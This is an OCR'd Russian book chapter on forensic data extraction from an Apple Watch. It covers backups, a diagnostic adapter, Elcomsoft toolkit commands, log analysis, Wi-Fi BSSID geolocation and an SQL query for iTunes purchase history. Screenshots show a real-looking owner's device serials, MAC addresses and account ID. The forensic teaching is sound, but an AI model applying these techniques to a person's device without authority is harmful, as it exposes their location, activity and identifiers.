| EEI MARICERCHEVAPPLE WATCHVIOS BACKUP ARTICLE ELCOMSOFT\10ED369A-CB3F-462A-9704-E2FEE07CFDA.<br>File Modifica<br>Visualizza Preferiti Strumenti<br>Aiuto<br>4<br>$\triangledown$<br>ещb<br>Verifica<br>Aggiungi<br>Estrai<br>Copia<br>Sposta<br>MARICERCHEAAPPLE_WATCHAIOS_BACKUP_ARTICLE_ELCOMSOFT\10ED369A-CB3F-462A-9704-E2FEE07CFDAF.zip\<br>đ<br>Nome<br>Dimensione Dimensione co Ultima modifica Creato<br>91 015<br>Resources<br>83 519 2019-05-06 23:10<br>de face.json<br>228<br>161 2019-05-07 22:06                                                                                                    | O<br>$\times$<br>ñ<br>×<br>Elimina<br>Informazioni<br>Attributi<br>Ultimo accesso<br>2019-05-06 23:10<br>D drwxr-xr-x<br>2019-05-07 22:06<br>$-7W-1-7W-$                                                                                                    | ٠                                                                                                    |                                                                                                    |

Рис. 15.12. Информация о циферблатах и их настройках с изображениями хранится в обычных ZIP-архивах

#### Промежуточные итоги

Проанализировав резервную копию часов из iPhone, мы получили достаточно скромный результат. Настройки системы и приложений, талоны из Wallet, настройки почтовых учетных записей, циферблаты. Никаких логов, никаких цифр с показаниями датчиков, уведомлений или истории местоположения пользователя; никаких данных из песочниц сторонних приложений. Строго говоря, мы вообще не узнали ничего интересного сверх того, что могли бы узнать, проанализировав резервную копию сопряженного с часами iPhone, из которой мы, собственно, и извлекли резервную копию часов.

## Извлечение данных из Apple Watch через адаптер

Более сложный способ извлечь информацию из Apple Watch - подключить их к компьютеру специализированным переходником, правильное подсоединение которого к часам поистине ювелирная работа. В любом случае обязательно выполнить два требования:

- 1. Каким-то образом подключить часы к компьютеру. И если для Apple Watch S1, S2 и S3 есть готовые адаптеры IBUS, то для часов последней серии нужного адаптера мы не нашли.
- 2. Когда часы подсоединятся к компьютеру, потребуется создать доверенное соединение - точно так же, как и с iPhone. И точно так же, как и в случае с iPhone, для этого нужно будет разблокировать часы кодом блокировки. Если этого не сделать, то связать часы с компьютером не получится.

И даже после всего перечисленного тебе не удастся извлечь образ файловой системы! Все, что тебе будет доступно, - это несколько сервисов, через которые можно попробовать извлечь часть типов данных. С учетом всего этого неудивительно, что извлечением данных из часов Apple Watch мало кто занимается.

Что же вообще можно выудить из часов при прямом подключении? Доступны всего три типа данных:

- 1. Информация об устройстве и список установленных приложений.
- 2. Файлы через протокол AFC (Apple File Conduit).
- 3. Лог-файлы.

#### Подключение к компьютеру

Нам удалось найти переходники для первых трех поколений часов; для Apple Watch 4 такого адаптера нет. Диагностический порт в часах Apple Watch находится под креплением для ремешка; потребуется тонкая игла или скрепка для того, чтобы открыть крышку. Используемый нами адаптер носит название IBUS: IBUS for Apple Watch S1  $\mu$  IBUS for Apple Watch S2 and S3 (рис. 15.13).



Рис. 15.13. Адаптеры iBUS для подключения часов Apple Watch к компьютеру

Так же как и для iPhone, приложение iTunes запросит разрешение на создание доверенного соединения с компьютером. После успешного подключения iTunes отобра-.<br>зит информацию о часах (только версия ОС и уникальный идентификатор часов, рис. 15.14).



Рис. 15.14. Отображение информации о часах в программе iTunes

Теперь запускаем Elcomsoft iOS Forensic Toolkit. Список приложений, установленных на часах, извлекается командой I (Device Info) и сохраняется в файл (рис. 15.15).

На диске (обычно в том же каталоге, куда установлен iOS Forensic Toolkit) создается три файла:

#### $\Box$  Ideviceinfo.plist;

 $\Box$  Applications.txt;

#### $\Box$  Applications.plist.

В файле ideviceinfo.plist содержится вся доступная информация по Apple Watch, включая точный идентификатор модели (Hardware Model), версию операционной системы WatchOS, серийный номер часов (Serial Number), UDID, название устройства (Device Name), MAC-адреса адаптеров Wi-Fi и Bluetooth, часовой пояс и время на момент извлечения данных (рис. 15.16).

Также в файле есть информация о свободном и общем объеме накопителя и размере системного раздела (атрибуты Total Disk Capacity, Total System Capacity. Total Data Capacity, Total Data Available). Hakoheu, атрибуты Language и Locale coдержат информацию о выбранном языке и региональных настройках.

Список установленных на часах приложений сохраняется в файл Applications.txt (рис. 15.17). Сюда попадают такие данные, как Bundle Identifier (уникальный идентификатор приложения), Bundle Version и Bundle Display Name (название приложения в том виде, как оно отображается на часах).



Рис. 15.15. Информация об установленных приложениях с помощью Elcomsoft iOS Forensic Toolkit сохраняется в файл

 $178$ п. -0

| A<br>R.<br>x<br>ŵ<br>D.<br>ŵ<br>n |         |                                          |
|-----------------------------------|---------|------------------------------------------|
| List View<br>XML View             |         |                                          |
| Key                               | Type    | Value                                    |
| <b>B</b> -Root                    | array   |                                          |
| $\widehat{\mathbb{C}}$            | dict    |                                          |
| ActivationState                   | string  | Activated                                |
| <b>BasebandStatus</b>             | string  | NoTelephonyCapabilty                     |
| BluetoothAddress                  | string  | b8:41:a4:12:e6:b7                        |
| Boardld                           | integer | 26                                       |
| BrickState                        | boolean | false                                    |
| <b>BuildVersion</b>               | string  | 16T225                                   |
| CPUArchitecture                   | string  | armv7k                                   |
| ChiplD                            | integer | 32772                                    |
| <b>DeviceClass</b>                | string  | Watch                                    |
| DeviceColor                       | string  | 1                                        |
| DeviceName                        | string  | Apple Watch di Mattia                    |
| DielD                             | integer | 1791933580181542                         |
| EthernetAddress                   | string  | b8:41:a4:19:16:11                        |
| FirmwareVersion                   | string  | iBoot-4513.250.287                       |
| HardwareModel                     | string  | N121bAP                                  |
| HardwarePlatform                  | string  | t8004                                    |
| HostAttached                      | boolean | true                                     |
| <b>MLBSerialNumber</b>            | string  | GJP829208PSJ0Y34S                        |
| ModelNumber                       | string  | MOL12                                    |
| El-NonVolatileRAM                 | dict    |                                          |
| PartitionType                     | string  | GUID_partition_scheme                    |
| PasswordProtected                 | boolean | false                                    |
| ProductName                       | string  | Watch OS                                 |
| ProductType                       | string  | Watch3.4                                 |
| ProductVersion                    | string  | 5.2                                      |
| ProductionSOC                     | boolean | true                                     |
| ProtocolVersion                   | string  | $\overline{2}$                           |
| RegionInfo                        | string  | OL/A                                     |
| SerialNumber                      | string  | GJ9X86F2J5X4                             |
| SoftwareBehavior                  | data    | m                                        |
| SoftwareBundleVersion             | string  |                                          |
| + SupportedDeviceFamilies         | array   |                                          |
| TelephonyCapability               | boolean | false                                    |
| TimeIntervalSince1970             | real    | 1561201076.940697                        |
| TimeZone                          | string  | Europe/Rome                              |
| TimeZoneOffsetFromUTC_real        |         | 7200.000000                              |
| TrustedHostAttached               | boolean | true                                     |
| <b>UniqueChipID</b>               | integer | 1791933580181542                         |
| <b>UniqueDeviceID</b>             | string  | 2a9fbea1643728ce72f820abd21cf5e854242341 |
| UntrustedHostBUID                 | string  | 3804C550-8829-4DFD-8DCA-04F825967CB9     |
| UseRaptorCerts                    | boolean | true                                     |
| Uses24HourClock                   | boolean | true                                     |
| WiFiAddress                       | string  | b8:41:a4:14:37:df                        |
| Domain                            | string  | General Domain                           |

Рис. 15.16. Информация об устройстве Apple Watch

Детальная информация о каждом установленном приложении доступна в файле Applications.plist (ты помнишь, какой утилитой его просмотреть). Здесь содержится информация о точном пути в файловой системе, по которому установлено приложение и пути к его песочнице (Application Path и Container соответственно). Обрати внимание: доступа к файловой системе часов у нас нет, так что доступа к данным из песочницы мы не получим. Как выглядит информация о приложении Uber, можно посмотреть на рис. 15.18.

Скопировать файлы системных журналов можно командой L (Logs).

179 σ--n

|                 | M:\RICERCHE\APPLE_WATCH\IOS_BACKUP_ARTICLE_ELCOMSOFT\Archive\applications.txt - Notepad++                 |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 | File Modifica Cerca Visualizza Formato Linguaggio Configurazione Strumenti Macro Esegui Plugin Finestra ? |
|                 |                                                                                                    |
|                 | applications txt [3]                                                                                      |
|                 | CFBundleIdentifier, CFBundleVersion, CFBundleDisplayName                                                  |
| $\mathcal{L}$   | com.melodis.soundhound.free.watchapp, "1", "SoundHound"                                                   |
| 3               | com.lufthansa.launcher.watchkitapp, "15084", "Lufthansa"                                                  |
| 4.              | at.runtastic.gpssportapp.watchapp, "9.5.0.2873", "Runtastic"                                              |
| 5               | com.apple.NanoRadio, "118.1", "Radio"                                                                     |
| 6               | com.apple.NanoMusic, "880.28", "Musica"                                                                   |
|                 | com.apple.NanoMail, "1.0", "Mail"                                                                         |
| 8               | com.ubercab.UberClient.watchkitapp, "3.356.10001", "Uber"                                                 |
| 9               | com.apple.nanonews, "406", "News"                                                                         |
| 10 <sup>°</sup> | com. yiber. watchkitapp, "10.9.1.48", "Viber"                                                             |
| 11              | com.apple.NanoCalendar, "1.0", "Calendario"                                                               |
| 12              | com.apple.NanoMaps, "1.0", "Mappe"                                                                        |
| 13              | com.sibersystems. RoboForm.watchkitapp, "874.9", "RoboForm"                                               |
| 14              | com.facebook.Messenger.watchkitapp, "159746022", "Messenger"                                              |
| 15              | com.ns.reisplannerxtra.watchkitapp, "7.0.15.11", "NS"                                                     |
|                 | 16 com.spotify.client.watchkitapp, "850700601", "Spotify"                                                 |

Рис. 15.17. Содержимое файла Applications.txt

| File Edit View Help                                                                         |         |                                                                                                    |
|---------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|
| $\boldsymbol{\varkappa}$<br>$\blacksquare$<br>富<br>a.<br>$\hat{\mathbf{u}}$<br>$\mathbf{H}$ |         |                                                                                                    |
| XML View List View                                                                          |         |                                                                                                    |
| Key                                                                                         | Type    | Value                                                                                                 |
| <b>El-Root</b>                                                                              | array   |                                                                                                    |
| ψB                                                                                          | 闣       |                                                                                                    |
| $60-$                                                                                       | dict    |                                                                                                    |
| $\omega$                                                                                    | dict    |                                                                                                    |
| 樹                                                                                           | dict    |                                                                                                    |
| WKWatchKitApp                                                                               | boolean | true                                                                                                  |
| CFBundleSignature                                                                           | string  | 7777                                                                                                  |
| <b>DTSDKName</b>                                                                            | string  | watchos5.1                                                                                            |
| <b>DTPlatformBuild</b>                                                                      | string  | 168591                                                                                                |
| <b>E</b> CFBundlelcons                                                                      | dict    |                                                                                                    |
| ApplicationDSID                                                                             | integer | 1321761630                                                                                            |
| Path                                                                                        | string  | /private/var/containers/Bundle/Application/BESCA128-9F9C-457C-BAB2-846485B1DAC6/Uber WatchKit App.app |
| CFBundleExecutable                                                                          | string  | Uber WatchKit App                                                                                     |
| LSRequires <sup>IPhoneOS</sup>                                                              | boolean | true                                                                                                  |
| SignerIdentity                                                                              | string  | Apple iPhane OS Application Signing                                                                   |
| EnvironmentVariables                                                                        | dict    |                                                                                                    |
| CFBundleShortVersionString                                                                  | string  | 3.356.10001                                                                                           |
| Entitlements                                                                                | dict    |                                                                                                    |
| CFBundlePackageType                                                                         | string  | APPL                                                                                                  |
| <b>DTSDKBuild</b>                                                                           | string  | 16R591                                                                                                |
| <b>DTXcodeBuild</b>                                                                         | string  | 10861                                                                                                 |
| WKCompanionAppBundleIdentifier                                                              | string  | com.ubercab.UberClient                                                                                |
| SequenceNumber                                                                              | integer | 832                                                                                                   |
| CFBundleDisplayName                                                                         | string  | Uber                                                                                                  |
| Container                                                                                   | string  | /private/var/mobile/Containers/Data/Application/73DC0548-C250-484B-90CC-4AA9A78AC218                  |
| CFBundleDevelopmentRegion                                                                   | string  | en                                                                                                    |
| IsUpgradeable                                                                               | boolean | true                                                                                                  |
| ParallelPlaceholderPath                                                                     | boolean | true                                                                                                  |
| <b>DTPlatformName</b>                                                                       | string  | watchos                                                                                               |
| <b>Application Type</b>                                                                     | string  | User                                                                                                  |
| CFBundleName                                                                                | string  | Uber                                                                                                  |
| <b>CFBundleVersion</b>                                                                      | string  | 3.356.10001                                                                                           |
| CFBundleNumericVersion                                                                      | integer | a                                                                                                    |
| <b>DTPlatformVersion</b>                                                                    | string  | 5.1                                                                                                   |
| E CFBundleSupportedPlatforms                                                                | array   |                                                                                                    |
| <b>DTXcode</b>                                                                              | string  | 1010                                                                                                  |
| MinimumOSVersion                                                                            | string  | 4.0                                                                                                   |
| UISupportedInterfaceOrientations                                                            | array   |                                                                                                    |
| CFBundleIdentifier                                                                          | string  | com.ubercab.UberClient.watchkitapp                                                                    |
| <b>UlAppFonts</b>                                                                           | array   |                                                                                                    |
| - - UIDeviceFamily                                                                          | array   |                                                                                                    |
| CFBundleInfoDictionaryVersion                                                               | string  | 6.0                                                                                                   |
| IsDemotedApp                                                                                | boolean | false                                                                                                 |

Рис. 15.18. Извлеченная из устройства информация о приложении Uber
#### Анализ лог-файлов часов

Итак, мы извлекли лог-файлы из часов. Более подробно почитать о лог-файлах iOS можно в статье Using Apple «Bug Reporting» for forensic purposes Маттиа Эпифани (Mattia Epifani), Хизер Махалик (Heather Mahalik) и Адриана Леонга (Adrian Leong, Cheeky4n6monkey), которую можно найти по адресу https://www.for585.com/ sysdiagnose. В статье рассказывается о том, как использовать профили sysdiagnose для извлечения данных из различных устройств Apple. Попробуем использовать тот же подход с часами.

Скрипты для анализа данных sysdiagnose можно скачать с GitHub по адресу https://github.com/cheeky4n6monkey/iOS sysdiagnose forensic scripts. Наибольший интерес представляют следующие системные журналы:

- **I** MobileActivation содержит информацию о версиях ОС и времени их установки, модели устройства и типа продукта. Здесь также хранится детальная информация об обновлениях WatchOS:
- **I** MobileContainerManager представляет интерес тем, что содержит информацию об удалении приложений с часов. Проанализировав журнал, можно понять, какие приложения могли использоваться на часах в интересующий период времени;
- $\Box$  MobileInstallation аналогичен предыдущему, но информация здесь не об удалении, а об установке приложений на часы.

На рис. 15.19 показана работа скрипта с журналом **Mobile Activation** и парсинг журнала MobileContainerManager.



Рис. 15.19. Работа скрипта sysdiagnose с журналом Mobile Activation и парсинг журнала MobileContainerManager

Но интереснее всего, пожалуй, журнал PowerLog. Здесь хранится информация о взаимодействии пользователя с часами. Часы лежали на зарядке? Их взяли в руки? Надели на запястье? Пользователь активировал экран? Именно этот журнал в первую очередь стараются проанализировать эксперты при расследовании автомобильных аварий. Если водитель отвлекся на часы (или включил экран телефона, в нем тоже есть аналогичный лог) в момент аварии, это будет свидетельствовать против него (в США есть понятие Distracted Driving. Для информации: в результате distracted driving на американских дорогах в 2017 году погибло более трех тысяч человек). Из-за особой важности структура этой базы данных отлично изучена. Можно почитать, например, статью Сары Эдвардс (https://www.sans.org/cybersecurity-summit/archives/file/summit-archive-1492180788.pdf) или воспользоваться готовым инструментарием APOLLO (https://github.com/mac4n6/APOLLO). Как выглядит журнал PowerLog, можно увидеть на рис. 15.20.



Рис. 15.20. Изучение журнала PowerLog с использованием APOLLO

Наконец, логи Wi-Fi содержат список сетей, к которым подключались часы (рис. 15.21). Проще всего просмотреть содержимое файла **com.apple.wifi.plist**, в котором интерес представляют записи о SSID, BSSID и дате последнего подключения к данной сети. Особый интерес представляет параметр **BSSID**, который можно использовать для определения точного местоположения (радиус 15-25 метров) в момент подключения к сети. Для определения координат точки доступа Wi-Fi по ee BSSID можно воспользоваться одним из сервисов reverse lookup, например Wigle: http://www.wigle.net.



Рис. 15.21. Изучение логов Wi-Fi

## Доступ к медиафайлам

О лоступе к мелиафайлам стоит рассказать подробнее. Извлечь медиафайлы можно командой м (Media) в приложении Elcomsoft iOS Forensic Toolkit. Интерес представляют не столько сами фотографии, сколько база данных Photos.sqlite.

Практически единственный способ получить доступ к медиафайлам из часов Apple Watch требует использования утилиты, работающей по протоколу AFC (Apple File Conduit). При этом часы должны быть подключены к компьютеру, а между компьютером и часами установлены доверенные отношения (pairing).

Как было сказано ранее, медиафайлы легко извлечь командой м (Media Files) программы iOS Forensic Toolkit. Казалось бы, все просто: медиафайлы — это фотографии и, возможно, видеоролики; что интересного может найтись в файлах с часов? Оказывается, интересного довольно много - и основной интерес представляют вовсе не сами фотографии. На рис. 15.22 показана структура папок, создаваемая после извлечения медиафайлов по протоколу АFC.



Рис. 15.22. Структура папок, создаваемая после извлечения медиафайлов по протоколу АFC

Собственно изображения (в сильно уменьшенном по сравнению с оригиналами виде) попадают в папку DCIM; здесь без сюрпризов. Несмотря на то что изображения значительно уменьшены (странно было бы передавать на часы полноразмерные фотографии), система сохраняет в них метатеги EXIF, что позволяет определить такие параметры, как точное время съемки и устройство, использовавшееся для фотографии.

В папке iTunes ControlliTunes содержится весьма интересная база данных MediaLibrary.sqlitedb. Сюда же входят и соответствующие файлы SHM (Shared Memory) и WAL (Write Ahead Log). Сама база данных, как очевидно из названия, хранится в формате SQLite (как, впрочем, и все остальные базы данных на часах). В этой базе лежат такие данные, как iCloud ID пользователя, а также список покупок в магазине iTunes (покупки музыки, фильмов и электронных книг). Что интересно, в этом файле хранится информация о покупках, совершенных со всех устройств пользователя, зарегистрированных в данной учетной записи. В базе данных 36 таблиц. Идентификатор пользователя iCloud ID хранится в таблице MLDatabaseProperties (рис. 15.23).

| RecNo | key                                     | value                                |
|-------|-----------------------------------------|--------------------------------------|
|       | Click here to define a filter           |                                      |
|       | 1 UUID                                  | 471A6E83-73B7-4D44-B6EE-96AFB88C25B1 |
|       | 2 MLCloudDatabaseUserVersion            | 380110                               |
|       | 3 OrderingLanguage                      | $it-IT$                              |
|       | 4 MLSortMapUnicodeVersion               | 備                                    |
|       | 5 MLSyncClientGenerationID              | 1894746158599307206                  |
|       | 6 autoCreatedSmartPlaylistsDeleted      |                                      |
|       | 7 createdBuiltInSmartPlaylists          |                                      |
|       | 8 MLSyncLibraryID                       | D4E964E9-623A-41C7-B0C2-8B85765680BA |
|       | 9 MLCloudDatabaseRevision               | 0                                    |
|       | 10 ML JaliscoAccountID                  | 1321761630                           |
|       | 11 MLStorefrontID                       | 143450-7.35                          |
|       | 12 MLJaliscoNeedsUpdateForTokens        | o                                    |
|       | 13 MLJaliscoLastSupportedMediaKinds     | 4194304, 1, 65536, 32                |
|       | 14 ML JaliscoDatabaseRevision           | 1504986125                           |
|       | 15 MLCloudDatabasePreferredVideoQuality | $-1$                                 |

Рис. 15.23. Извлечение индикатора пользователя iCloud ID

Чтобы извлечь из базы данных какую-то осмысленную информацию, сформируем запрос SQL:

```
select
  ext.title AS "Title",
  ext.media kind AS "Media Type",
  itep.format AS "File format",
  ext.location AS "File",
  ext.total time ms AS "Total time (ms)",
  ext.file size AS "File size",
  ext.year AS "Year",
```
alb.album AS "Album Name", alba.album artist AS "Artist", com. composer AS "Composer ", gen.genre AS "Genre", art.artwork token AS "Artwork", itev.extended content rating AS "Content rating", itev.movie info AS "Movie information", ext.description long AS "Description", ite.track number AS "Track number", sto. account id AS "Account ID", strftime('%d/%m/%Y %H:%M:%S', datetime(sto.date\_purchased + 978397200, 'unixepoch'))date\_purchased, sto.store item id AS "Item ID", sto.purchase history id AS "Purchase History ID", ext. copyright AS "Copyright" from item extra ext join item\_store sto using (item\_pid) join item ite using (item\_pid) join item\_stats ites using (item\_pid) join item\_playback itep using (item\_pid) join item\_video itev using (item\_pid) left join album alb on sto.item pid=alb. representative item pid left join album artist alba on sto.item pid=alba. representative item pid left join composer com on sto.item pid=com.representative item pid left join genre gen on sto. item pid=gen. representative item pid left join item artist itea on sto. item pid=itea. representative item pid left join artwork token art on sto. item pid=art. entity pid

Этот запрос извлечет детальную информацию о покупках пользователя, включая название продукта (например, название фильма, музыкального альбома или электронной книги), размер файла, длительность звучания или просмотра композиции, дату покупки и идентификатор истории покупок. Если купленный файл хранится на самих часах, здесь же будет и имя файла. Купленные файлы (на примере ниже это музыка) можно обнаружить в папке Purchases (рис. 15.24).

